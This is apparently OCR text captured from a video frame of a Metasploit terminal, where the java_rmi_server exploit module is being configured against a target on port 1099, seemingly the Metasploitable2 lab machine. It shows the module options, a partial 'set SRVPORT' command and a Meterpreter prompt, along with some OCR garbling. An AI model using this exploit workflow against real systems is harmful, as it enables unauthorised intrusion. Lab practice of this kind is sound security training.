 Applications Places Sat Feb 8, 8:18 PM root
root@wpad: ~/metasploit-framework
File Edit View Search Terminal Tabs Help
root@wpad: ~/metasploit-framework root@wpad: ~
http://download.oracle.com/javase/1.3/docs/guide/rmi/spec/rmi-protocol.html
MSF (java_rmi_server)
msf exploit(java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.73.31.151 yes The target address
RPORT 1099 yes The target port
SRVHOST 0.0.0.0 yes The local host to listen on. This must the local mac
hine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (def enerated)
URIPATH / no The URI to use for this exploit (
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rmi_server) > set SRVPORT
METERPRETER>
中山
root@wpad: ~/metasp... Metasploitable2 - Linu...